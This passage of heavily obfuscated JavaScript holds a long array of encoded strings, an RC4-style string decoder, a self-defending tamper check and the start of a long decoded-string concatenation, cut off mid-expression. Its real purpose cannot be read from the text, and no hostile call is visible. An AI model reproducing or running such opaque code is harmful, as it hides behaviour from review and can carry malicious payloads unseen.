GCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7RdLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'k